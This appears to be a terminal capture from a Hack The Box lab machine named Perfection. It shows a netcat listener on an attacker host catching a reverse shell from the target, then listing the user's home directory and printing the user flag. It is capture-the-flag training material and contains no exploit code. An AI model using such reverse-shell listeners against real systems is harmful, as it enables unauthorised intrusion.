 ┌──(kali㉿3v401)-[~/Documents/HTB/Perfection]
└─$ nc -lvnp 7373
listening on [any] 7373 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.253] 51944
bash: cannot set terminal process group (987): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ ls -la
ls -la
total 20
drwxr-xr-x 4 root  susan 4096 Oct 27  2023 .
drwxr-x--- 7 susan susan 4096 May 19 08:16 ..
-rw-r--r-- 1 root  susan 2488 Oct 25  2023 main.rb
drwxr-xr-x 5 root  susan 4096 Oct 27  2023 public
drwxr-xr-x 2 root  susan 4096 Oct 27  2023 views
susan@perfection:~/ruby_app$ cd ..
cd ..
susan@perfection:~$ ls -la
ls -la
total 52
drwxr-x--- 7 susan susan 4096 May 19 08:16 .
drwxr-xr-x 3 root  root  4096 Oct 27  2023 ..
lrwxrwxrwx 1 root  root     9 Feb 28  2023 .bash_history -> /dev/null
-rw-r--r-- 1 susan susan  220 Feb 27  2023 .bash_logout
-rw-r--r-- 1 susan susan 3771 Feb 27  2023 .bashrc
drwx------ 2 susan susan 4096 Oct 27  2023 .cache
drwx------ 3 susan susan 4096 May 18 10:06 .gnupg
lrwxrwxrwx 1 root  root     9 Feb 28  2023 .lesshst -> /dev/null
drwxrwxr-x 3 susan susan 4096 Oct 27  2023 .local
drwxr-xr-x 2 root  root  4096 May 17 14:37 Migration
-rw-r--r-- 1 susan susan  807 Feb 27  2023 .profile
lrwxrwxrwx 1 root  root     9 Feb 28  2023 .python_history -> /dev/null
drwxr-xr-x 4 root  susan 4096 Oct 27  2023 ruby_app
lrwxrwxrwx 1 root  root     9 May 14  2023 .sqlite_history -> /dev/null
-rw-r--r-- 1 susan susan    0 Oct 27  2023 .sudo_as_admin_successful
-rw-r----- 1 root  susan   33 May 17 09:05 user.txt
-rw-rw-r-- 1 susan susan 1024 May 19 08:16 .user.txt.swp
-rw-r--r-- 1 susan susan   39 Oct 17  2023 .vimrc
susan@perfection:~$ cat user.txt
cat user.txt
672975e0ef502bd8a9187a38d95e85a0
susan@perfection:~$
Response
Inspector
0 highlights